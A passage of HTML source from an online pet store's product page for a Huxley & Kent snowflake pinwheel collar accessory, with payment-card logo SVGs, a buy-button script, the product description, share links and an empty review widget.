    <path id="Path_614" data-name="Path 614" d="M35.6,15.01a4.858,4.858,0,0,0-2.615.745.1.1,0,0,0-.035.138l.812,1.381a.1.1,0,0,0,.146.035,3.194,3.194,0,0,1,1.7-.462,2.648,2.648,0,0,1,2.8,2.63,2.143,2.143,0,0,1-2.15,2.216c-.978,0-1.658-.566-1.658-1.367a1.157,1.157,0,0,1,.707-1.1.1.1,0,0,0,.042-.145l-.77-1.291a.1.1,0,0,0-.125-.041A2.609,2.609,0,0,0,32.7,20.27a3.3,3.3,0,0,0,3.551,3.244,3.945,3.945,0,0,0,4.155-4.059A4.486,4.486,0,0,0,35.6,15.017Z" transform="translate(-17.031 -12.642)" fill="#fff"></path>
    <path id="Path_615" data-name="Path 615" d="M49.617,15.42h0a3.294,3.294,0,0,0-2.372.953.053.053,0,0,1-.09-.035v-.725a.106.106,0,0,0-.1-.1h-1.8a.106.106,0,0,0-.1.1v10.4a.106.106,0,0,0,.1.1H47.1a.106.106,0,0,0,.1-.1v-3.41a.055.055,0,0,1,.09-.041,3.359,3.359,0,0,0,2.331.89,3.884,3.884,0,0,0,3.857-4.01,3.884,3.884,0,0,0-3.857-4.01Zm-.354,6.268A2.167,2.167,0,0,1,47.1,19.424a2.166,2.166,0,1,1,4.328,0A2.15,2.15,0,0,1,49.263,21.688Z" transform="translate(-20.845 -12.769)" fill="#fff"></path>
  </g>
</svg>
<svg id="Klarna." xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#ffb3c7"></path>
  <path id="Path_606" data-name="Path 606" d="M44.074,14.864a1.182,1.182,0,1,0,1.175,1.181,1.178,1.178,0,0,0-1.175-1.181m-3.863-.914a1.7,1.7,0,1,0-1.7,1.618,1.658,1.658,0,0,0,1.7-1.618Zm.007-3.146h1.871v6.29H40.218v-.4a3.266,3.266,0,0,1-1.855.576,3.319,3.319,0,0,1,0-6.638,3.259,3.259,0,0,1,1.855.576v-.4m-14.973.82V10.8H23.328v6.29h1.92V14.159c0-.992,1.067-1.523,1.808-1.523h.021v-1.83a2.329,2.329,0,0,0-1.834.818m-4.772,2.325a1.7,1.7,0,1,0-1.7,1.619,1.658,1.658,0,0,0,1.7-1.619M20.48,10.8H22.35v6.29H20.48v-.4a3.261,3.261,0,0,1-1.856.576,3.319,3.319,0,0,1,0-6.638,3.256,3.256,0,0,1,1.855.576v-.4Zm11.261-.169a2.268,2.268,0,0,0-1.927.878V10.8H27.951v6.29h1.885V13.789a1.322,1.322,0,0,1,1.4-1.425c.822,0,1.295.5,1.295,1.412V17.1H34.4v-4a2.482,2.482,0,0,0-2.664-2.46M12.6,17.1h1.959V8H12.6v9.1ZM4,17.1H6.073V8H4ZM11.252,8a7.26,7.26,0,0,1-2.12,5.164L12,17.1H9.437L6.322,12.823l.8-.606A5.234,5.234,0,0,0,9.224,8Z" transform="translate(-0.008 2.593)" fill="#0a0b09"></path>
</svg>
<svg id="jcb" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <g id="Group_202" data-name="Group 202" transform="translate(0)">
    <path id="Path_559" data-name="Path 559" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  </g>
  <path id="Path_560" data-name="Path 560" d="M12.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H9V8.31A3.318,3.318,0,0,1,12.327,5Z" transform="translate(1.645 0.297)" fill="#006ebc" fill-rule="evenodd"></path>
  <path id="Path_561" data-name="Path 561" d="M19.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H16V8.31A3.318,3.318,0,0,1,19.327,5Z" transform="translate(3.959 0.297)" fill="#f00036" fill-rule="evenodd"></path>
  <path id="Path_562" data-name="Path 562" d="M26.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H23V8.31A3.318,3.318,0,0,1,26.327,5Z" transform="translate(6.273 0.297)" fill="#2ab419" fill-rule="evenodd"></path>
  <path id="Path_563" data-name="Path 563" d="M11.633,16.121A4.524,4.524,0,0,1,8.1,14.814l1.038-.9c.09,1.5,4.717,1.642,4.717-.252V9.5h2.4v4.167c0,.964-.764,1.751-2.093,2.161A10.824,10.824,0,0,1,11.633,16.121Zm10.8,0a6.6,6.6,0,0,1-2.615-.485,2.857,2.857,0,0,1-1.73-2.912,2.818,2.818,0,0,1,1.953-2.867c1.755-.649,4.448-.346,5.224.358V11.5a4.1,4.1,0,0,0-3.884-.609,2.181,2.181,0,0,0-.99,1.917,2.225,2.225,0,0,0,.99,1.982,4.112,4.112,0,0,0,3.884-.584v1.337A5.9,5.9,0,0,1,22.432,16.121ZM33.981,12.7a1.514,1.514,0,0,0,.774-1.331,1.627,1.627,0,0,0-.463-1.243A2.212,2.212,0,0,0,32.645,9.5H27.926v6.621h4.718a2.6,2.6,0,0,0,1.75-.55,1.545,1.545,0,0,0,.567-1.271,1.7,1.7,0,0,0-.981-1.6Zm-2.536-.372h-1.9V10.411h1.989A.957.957,0,1,1,31.444,12.323Zm.383,2.856H29.544v-2h2.283A1,1,0,1,1,31.828,15.179Z" transform="translate(1.347 1.755)" fill="#fff"></path>
</svg>
<svg id="Diners_Club" data-name="Diners Club" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_565" data-name="Path 565" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <path id="Path_566" data-name="Path 566" d="M13,14.269v4.9c0,.4-.266.4-.665.265a5.949,5.949,0,0,1-3.06-7.15A5.185,5.185,0,0,1,12.331,9.1c.532-.265.665-.132.665.265Zm2.661,0V9.37c0-.4,0-.4.4-.265a5.63,5.63,0,0,1,3.193,7.15,5.185,5.185,0,0,1-3.06,3.178c-.532.265-.532.132-.532-.265ZM25.237,5H14.326a9.1,9.1,0,0,1,9.048,9.269,9.1,9.1,0,0,1-9.048,9.269H25.237a9.1,9.1,0,0,0,9.048-9.269A9.1,9.1,0,0,0,25.237,5Z" transform="translate(1.641 0.297)" fill="#3086c8"></path>
</svg>
<svg id="Elo" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <g id="Group_206" data-name="Group 206" transform="translate(6.254 5.694)">
    <path id="Path_604" data-name="Path 604" d="M15.813,18.806A4.226,4.226,0,0,1,12.752,20a3.694,3.694,0,0,1-2.129-.662l-1.6,2.516a6.245,6.245,0,0,0,3.726,1.192,7.364,7.364,0,0,0,5.189-2.119l-2.129-2.119ZM13.018,8.61A7.253,7.253,0,0,0,5.7,15.761a7.408,7.408,0,0,0,1.2,4.1L19.937,14.3A7.21,7.21,0,0,0,13.018,8.61Zm-4.391,7.68v-.53a4.277,4.277,0,0,1,4.258-4.237,4.524,4.524,0,0,1,3.193,1.457l-7.451,3.31ZM24.062,5.3V19.2l2.4,1.059-1.2,2.781-2.4-1.059a2.9,2.9,0,0,1-1.2-.927,2.993,2.993,0,0,1-.4-1.721V5.3h2.794Zm8.649,6.488a4.748,4.748,0,0,1,1.331-.265,4.254,4.254,0,0,1,4.125,3.443l2.927-.53A7.251,7.251,0,0,0,34.042,8.61a6.242,6.242,0,0,0-2.262.4Zm-3.46,9.4,2-2.251a4.182,4.182,0,0,1,0-6.356l-2-2.251a7.381,7.381,0,0,0-2.4,5.429A7.165,7.165,0,0,0,29.252,21.19Zm8.915-4.5a4.254,4.254,0,0,1-4.125,3.443,3.953,3.953,0,0,1-1.331-.265l-.931,2.781a6.242,6.242,0,0,0,2.262.4,7.251,7.251,0,0,0,7.052-5.826Z" transform="translate(-5.7 -5.3)"></path>
  </g>
</svg>
<svg id="Union_Pay" data-name="Union Pay" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="48.148" height="29.135" viewBox="0 0 48.148 29.135">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_134" data-name="Rectangle 134" width="41.006" height="16.977" fill="none"></rect>
    </clipPath>
  </defs>
  <g id="Group_212" data-name="Group 212">
    <path id="Path_616" data-name="Path 616" d="M19.187,26.614,24.826,2.521a2.472,2.472,0,0,0,.113-.808A2.357,2.357,0,0,0,24.074,0H2.662A2.66,2.66,0,0,0,0,2.649V26.487a2.665,2.665,0,0,0,2.662,2.649H17.247a4.081,4.081,0,0,0,1.94-2.521Z" fill="#e21836"></path>
    <path id="Path_617" data-name="Path 617" d="M40.2,2.521A7.634,7.634,0,0,0,40.692,0H23.911a4.081,4.081,0,0,0-1.94,2.521L16.332,26.614a2.489,2.489,0,0,0-.113.816,2.326,2.326,0,0,0,.865,1.7H33.866a7.964,7.964,0,0,0,.7-2.521Z" transform="translate(-4.025)" fill="#00447c"></path>
    <path id="Path_618" data-name="Path 618" d="M39.751,2.521,34.112,26.614a2.489,2.489,0,0,0-.113.816,2.341,2.341,0,0,0,.865,1.706H53.924a2.665,2.665,0,0,0,2.662-2.649V2.649A2.654,2.654,0,0,0,53.931,0H41.691a4.044,4.044,0,0,0-1.932,2.521Z" transform="translate(-8.437)" fill="#007b84"></path>
  </g>
  <g id="Group_214" data-name="Group 214" transform="translate(3.571 6.083)">
    <g id="Group_213" data-name="Group 213" clip-path="url(#clip-path)">
      <g id="Group_210" data-name="Group 210" transform="translate(-0.008 0)">
        <path id="Path_616-2" data-name="Path 616" d="M12.266,8.167a13.208,13.208,0,0,1-1.8-.03c-.045.224-.925,4.242-.925,4.242a2.944,2.944,0,0,1-.8,1.766,1.414,1.414,0,0,1-.932.322.862.862,0,0,1-.962-.741v-.269l.165-1.092S7.928,8.7,8.093,8.22a.138.138,0,0,1,.015-.052,13.471,13.471,0,0,1-2.128-.03c-.015.037-.06.269-.06.269l-.94,4.13-.083.352L4.74,14.033a1.683,1.683,0,0,0,.2.853c.429.741,1.647.853,2.338.853a4.571,4.571,0,0,0,2.286-.531,3.361,3.361,0,0,0,1.459-2.275l.105-.412s.947-3.808,1.105-4.3a.068.068,0,0,1,.023-.052m3.225,3.068a2.438,2.438,0,0,0-1.023.239c-.135.067-.263.15-.4.232l.12-.441-.068-.075c-.8.157-.97.18-1.707.284l-.06.037a20.819,20.819,0,0,1-.481,2.619c-.12.509-.248,1.025-.368,1.534l.038.067c.752-.037.977-.037,1.632-.03l.053-.06c.083-.426.09-.524.278-1.377.083-.4.263-1.3.353-1.616a1.206,1.206,0,0,1,.481-.15c.368,0,.323.322.308.441-.015.209-.15.905-.286,1.5l-.09.389c-.068.284-.135.561-.2.845l.03.052c.744-.037.97-.037,1.6-.03l.075-.06c.113-.658.15-.838.353-1.8l.105-.441c.2-.868.3-1.3.15-1.661a.86.86,0,0,0-.887-.494m3.586.905c-.391.075-.647.127-.895.157s-.489.075-.872.127l-.03.03-.03.022c-.038.284-.068.524-.12.816s-.113.636-.226,1.115a4.32,4.32,0,0,1-.18.628,5.95,5.95,0,0,0-.2.621l.023.037.023.03c.353-.015.586-.03.827-.03h.872l.03-.03.038-.03c.053-.329.06-.419.1-.576s.09-.412.233-1.047c.068-.3.143-.6.211-.9s.15-.6.218-.9v-.037l-.023-.037Zm.008-1.227a1.433,1.433,0,0,0-1.406.15c-.421.284-.466.688-.113.905a1.44,1.44,0,0,0,1.4-.15c.421-.292.474-.688.12-.9M21.258,15.8a2.708,2.708,0,0,0,2.022-.786,3.535,3.535,0,0,0,.692-1.481,1.887,1.887,0,0,0-.165-1.7,1.9,1.9,0,0,0-1.526-.561,2.816,2.816,0,0,0-1.91.658,3.115,3.115,0,0,0-.85,1.639c-.135.591-.293,1.661.692,2.065a2.832,2.832,0,0,0,1.03.165M21.2,13.607c.165-.733.361-1.354.865-1.354.391,0,.421.456.248,1.2a3.4,3.4,0,0,1-.368,1.033.627.627,0,0,1-.474.307c-.053,0-.368,0-.376-.464a2.6,2.6,0,0,1,.105-.718M25.784,15.7l.06-.06c.083-.426.09-.524.271-1.377.09-.4.271-1.3.361-1.616a1.206,1.206,0,0,1,.481-.15c.361,0,.316.322.308.441a14.344,14.344,0,0,1-.286,1.5l-.083.382c-.068.284-.135.561-.2.845l.03.052c.744-.037.962-.037,1.594-.03l.075-.06c.113-.658.143-.838.353-1.8l.1-.441c.2-.868.3-1.3.15-1.661a.87.87,0,0,0-.887-.494,2.438,2.438,0,0,0-1.023.239c-.135.067-.263.15-.4.232l.113-.441-.06-.075c-.8.157-.977.18-1.707.284l-.06.037a21.844,21.844,0,0,1-.474,2.611c-.12.509-.248,1.025-.368,1.534l.03.067c.752-.037.977-.037,1.632-.03m5.451.03c.045-.224.323-1.571.331-1.571s.233-.988.248-1.025a.455.455,0,0,1,.15-.142h.113a5.08,5.08,0,0,0,3.113-.673,3.329,3.329,0,0,0,1.241-1.96,2.96,2.96,0,0,0,.083-.681,1.415,1.415,0,0,0-.248-.875c-.466-.651-1.391-.658-2.466-.666H33.28c-1.376.022-1.925.022-2.15,0-.023.1-.053.277-.053.277l-.489,2.267-1.233,5.043c1.2-.015,1.692-.015,1.895.007m.91-4.025s.519-2.26.519-2.252l.015-.112v-.09l.218.022,1.105.1A.9.9,0,0,1,34.5,10.5a1.657,1.657,0,0,1-.865,1.13,2.781,2.781,0,0,1-1.21.187h-.286l.023-.112Zm3.256,1.953c-.135.584-.3,1.654.684,2.035a1.975,1.975,0,0,0,.88.157,1.488,1.488,0,0,0,.842-.389l-.068.269.045.06c.707-.03.925-.03,1.692-.022l.068-.052c.113-.658.218-1.294.511-2.544l.429-1.8-.023-.067c-.789.15-1,.18-1.767.284l-.06.045a1.466,1.466,0,0,1-.023.18,1.113,1.113,0,0,0-.556-.456,2.128,2.128,0,0,0-1.819.658,3.03,3.03,0,0,0-.842,1.631m1.669.045c.165-.726.361-1.332.865-1.332.316,0,.489.292.451.793-.03.127-.06.254-.09.4-.053.217-.105.426-.158.643a1.346,1.346,0,0,1-.188.374.884.884,0,0,1-.617.3c-.053,0-.361,0-.376-.456a2.866,2.866,0,0,1,.113-.718M45.761,11.3l-.06-.067c-.782.157-.925.18-1.647.277L44,11.564a.1.1,0,0,1-.008.037v-.015c-.541,1.227-.519.965-.962,1.93V13.4l-.113-2.1-.068-.067c-.82.157-.842.18-1.594.277l-.06.052s-.008.052-.015.082h0a10,10,0,0,1,.165,1.145c.045.374.105.748.15,1.115.075.614.113.92.211,1.863-.511.838-.632,1.16-1.128,1.893h0l-.346.554a.265.265,0,0,1-.128.112.472.472,0,0,1-.226.03h-.2l-.286.943.977.015a1.211,1.211,0,0,0,1.135-.628l.617-1.047h-.008l.068-.075c.414-.89,3.571-6.27,3.571-6.27M35.408,23.723h-.414l1.541-5.065h.511l.165-.524.015.576c-.023.359.263.673,1.007.621H39.1l.293-.973h-.323c-.188,0-.271-.045-.263-.15l-.015-.591H37.2a20.941,20.941,0,0,0-2.368.135,2.87,2.87,0,0,0-.774.382l.158-.524H32.724l-.308,1.04-1.556,5.14h-.3l-.3.965h2.97l-.1.322H34.6l.1-.322h.414l.316-1.04ZM34.19,19.69c-.233.075-.459.165-.684.262l.4-1.294h1.188l-.286.943a4.11,4.11,0,0,0-.609.082m.015,1.856s-.376.045-.617.1a5.669,5.669,0,0,0-.692.3L33.31,20.6H34.5l-.286.943Zm-.662,2.2H32.363l.346-1.137H33.9ZM36.415,20.6H38.13l-.248.793H36.145l-.263.868H37.4l-1.15,1.616a.457.457,0,0,1-.233.195.769.769,0,0,1-.308.09h-.421l-.286.95h1.105a1.328,1.328,0,0,0,1.158-.6l.789-1.077.165,1.092a.52.52,0,0,0,.286.374,1.029,1.029,0,0,0,.383.165c.173.007.3.015.383.015h.541l.323-1.062h-.211a1,1,0,0,1-.368-.06.578.578,0,0,1-.053-.224l-.173-1.107h-.707l.308-.367h1.737l.263-.868h-1.6l.248-.793h1.6l.3-.98H36.709l-.293.98ZM21.935,23.955l.4-1.324H23.98l.3-.988H22.634l.248-.816h1.609l.3-.95h-4.03l-.293.95h.917l-.241.816h-.917l-.3,1h.917L20.3,24.4a.408.408,0,0,0,.1.426.454.454,0,0,0,.293.217,1.97,1.97,0,0,0,.421.06h1.85l.331-1.092-.82.112c-.158,0-.6-.015-.549-.165m.2-6.337-.414.748a.882.882,0,0,1-.241.314.807.807,0,0,1-.376.052h-.218l-.293.958h.722a1.637,1.637,0,0,0,.744-.187c.135-.075.173-.03.278-.135l.241-.209h2.256l.3-1H23.476l.286-.546H22.13Zm3.323,6.36c-.038-.052-.008-.15.045-.352l.617-2.028h2.2c.316,0,.549-.007.7-.015a1.335,1.335,0,0,0,.526-.18.964.964,0,0,0,.383-.352A2.984,2.984,0,0,0,30.3,20.2l.774-2.566-2.278.015a6.717,6.717,0,0,0-1.007.217,4.187,4.187,0,0,0-.759.479l.2-.7H25.822l-1.97,6.494a4.436,4.436,0,0,0-.128.546c0,.12.15.239.248.322a.968.968,0,0,0,.459.09q.259.022.767.022H26.28L26.611,24l-.97.09a.264.264,0,0,1-.211-.1m1.09-3.764h2.3l-.143.456h-2.3l.143-.464Zm.459-1.526H29.3l-.165.546s-1.1-.007-1.271.022a2.58,2.58,0,0,0-1.218.546l.338-1.115Zm1.744,3.517a.26.26,0,0,1-.09.142.427.427,0,0,1-.233.037H28.07l.023-.554H26.724l-.053,2.716c0,.195.015.307.158.4a2.787,2.787,0,0,0,1.188.127h.857l.308-1.018-.744.037-.248.015a.48.48,0,0,1-.105-.06c-.03-.03-.083-.015-.075-.21v-.7l.789-.03a1,1,0,0,0,.752-.269.828.828,0,0,0,.248-.464l.128-.621H28.852l-.135.434Z" transform="translate(-4.739 -8.13)" fill="#fefefe"></path>
      </g>
    </g>
  </g>
</svg>
</g>
      
      
    
  </div>



  <input type="hidden" name="product-id" value="1528609046564" /><input type="hidden" name="section-id" value="template--21789293019172__main" /></form>
  
</div>
<script>

 function availBuy(){
  const availB = document.querySelector('button[name="add"]').getAttribute("disabled");
  if(availB){
    document.querySelector('.MYBuynow').style.opacity = '0.5';
    document.querySelector('.MYBuynow').setAttribute("disabled", "");
  } else {
    document.querySelector('.MYBuynow').style.opacity = '1';
    document.querySelector('.MYBuynow').removeAttribute("disabled");
  }
};

  setTimeout(availBuy, 100);

document.querySelector('.select select').addEventListener("change", function() {
  setTimeout(availBuy, 100);
});
</script>

              
                  

                
              
            
        </div>
      
        <div
          class="
            product-block
            product-block--description
            
          "
          
        >
          
              <div class="description">
                
                  
                    
                      <div class="rte">
                        <p><span style="font-weight: 400;">Spice up your pet's collar with Huxley &amp; Kent - the ultimate brand for stylish and high-quality pet accessories! This Pinwheel is a cinch to attach with its velcro strap. Whether for photo ops or a fun day out, this accessory is a must-have for any season!</span></p>
<ul>
<li>Great for all occasions</li>
<li>Soft fabric</li>
<li>Velcro fastener on back of Pinwheel</li>
<li>Attaches to any collar </li>
<li>2 Sizes;</li>
<ul>
<li>Small - 2.5"</li>
<li>Large - 3.5"</li>
</ul>
</ul>
                      </div>
                    
                  
                
              </div>
            
        </div>
      
        <div
          class="
            product-block
            product-block--share
            
          "
          
        >
          
              <div class="meta">
                




  
<div class="social_buttons">
  
  
  

  <p class="share-text">Share this product</p>
  
  <div class="share-btn twitter"><!--Twitter-->
    <a target="_blank" class="icon-twitter-share" title="Share this on Twitter" href="https://twitter.com/intent/tweet?text=Huxley%20%26%20Kent%20-%20Snowflake%20P...&url=https://www.kingdukes.com/products/huxley-kent-snowflake-pinwheel-dog-pinwheel&via=ShopKingDukes"></a>
  </div>

  <div class="share-btn facebook"><!--Facebook-->
    <a target="_blank" class="icon-facebook-share" title="Share this on Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://www.kingdukes.com/products/huxley-kent-snowflake-pinwheel-dog-pinwheel"></a>
  </div>

   <div class="share-btn pinterest"><!--Pinterest-->
    
    <a target="_blank" data-pin-do="skipLink" class="icon-pinterest-share" title="Share this on Pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.kingdukes.com/products/huxley-kent-snowflake-pinwheel-dog-pinwheel&description=Huxley%20&%20Kent%20-%20Snowflake%20P...&media=https://www.kingdukes.com/cdn/shop/files/snowflake_pinwheel_600x.jpg?v=1751313961"></a>
  
   </div>

   <div class="share-btn mail"><!--Email-->
     <a href="mailto:?subject=Thought you might like Huxley%20&amp;%20Kent%20-%20Snowflake%20P...&amp;body=Hey, I was browsing King%20Duke%26%2339;s and found Huxley%20&amp;%20Kent%20-%20Snowflake%20P.... I wanted to share it with you.%0D%0A%0D%0Ahttps://www.kingdukes.com/products/huxley-kent-snowflake-pinwheel-dog-pinwheel" class="icon-mail-share" title="Email this to a friend"></a>
   </div>
</div>




              </div>
            
        </div>
      
    </div>

    

    
  </div>
</div>




  
  
    <script>
      window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)}
        
        ShopifyXR('addModels', []);
    </script>
  

  <script defer src="https://cdn.shopify.com/shopifycloud/shopify-xr-js/assets/v1.0/shopify-xr.en.js"></script>
  <script defer src="https://cdn.shopify.com/shopifycloud/model-viewer-ui/assets/v1.0/model-viewer-ui.en.js"></script>


    </section>
  </div>
</div>

</div><div id="shopify-section-template--21789293019172__171559905469d9dd8b" class="shopify-section"><div class="product-app--container">
  <div class="container">
    <div class="custom-heading-styling">
      
    </div>
    <div class="section">
      
        <div id="shopify-block-Ab3RpNWcrUkVpSXU0Y__judge_me_reviews_review_widget_DfjfBz" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Huxley &amp; Kent - Snowflake Pinwheel'
    data-id='1528609046564'
    data-product-id='1528609046564'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="2"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="Ab3RpNWcrUkVpSXU0Y__judge_me_reviews_review_widget_DfjfBz"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2024-08-10T16:01:24Z' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 0.00 stars' role='img'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </div> <div class='jdgm-rev-widg__summary-text'>Be the first to write a review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://judge.me/reviews/reviews_for_widget'></div> </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
      
    </div>
  </div>
</div>


</div><div id="shopify-section-template--21789293019172__recommendations" class="shopify-section shopify-section--recommended-products"><script
  type="application/json"
  data-section-type="product-recommendations"
  data-section-id="template--21789293019172__recommendations"
>
</script>








  
  

  

  
  

  <section
    class="
      section product-also-like
      
    "
  >
    <div class="container">
      <div class="one-whole column">
        
          <div
            class="
              product-recommendations
              product-recommendations--product
            "
            data-product-recommendations
            data-section-id="template--21789293019172__recommendations"
            data-recommendations-url="/recommendations/products"
            data-product-id="1528609046564"
            data-limit="4"
            data-enabled="true"
          >
            
    <div class="recommended-products__title" data-recommended-product-count="0">
      <h2 class="title center">You may also like</h2>
      <div class="feature-divider"></div>
    </div>

    
      
      <div class="recommended-products--grid">
        <div class="container full-width">
          
<div
  class="
    product-list
    product-list--collection
    is-flex
    is-flex-wrap
    equal-columns--outside-trim
  "
  itemtype="http://schema.org/ItemList"
  
>
  

  

  

  
</div>

<svg
  class="loading-icon "
  width="44"
  height="44"
  viewBox="0 0 24 24"
  xmlns="http://www.w3.org/2000/svg"
  
>
  <path d="M12,1A11,11,0,1,0,23,12,11,11,0,0,0,12,1Zm0,19a8,8,0,1,1,8-8A8,8,0,0,1,12,20Z"/>
  <path d="M10.14,1.16a11,11,0,0,0-9,8.92A1.59,1.59,0,0,0,2.46,12,1.52,1.52,0,0,0,4.11,10.7a8,8,0,0,1,6.66-6.61A1.42,1.42,0,0,0,12,2.69h0A1.57,1.57,0,0,0,10.14,1.16Z"/>
</svg>

        </div>
      </div>
    
  
          </div>
        
      </div>
    </div>
  </section>


</div>
    </div>

    <div class="site-overlay" data-site-overlay></div>

    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--21789287415844__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"><script
  type="application/json"
  data-section-type="footer"
  data-section-id="sections--21789287415844__footer"
></script><footer class="footer">
  <section class="section">
    <div class="container footer-menu-wrap">
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="text-align--left">
              
                <div class="logo">King Duke&#39;s</div>
              
            </div>
          

          
<div class="footer-social-icons text-align--left">
              <ul class="social_icons">
  
    <li><a href="https://twitter.com/ShopKingDukes" title="King Duke&#39;s on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li>
  

  
    <li><a href="https://www.facebook.com/shopkingdukes/" title="King Duke&#39;s on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li>
  

  

  

  

  

  
    <li><a href="https://www.instagram.com/shop.king.dukes/" title="King Duke&#39;s on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li>
  

  

  

  

  
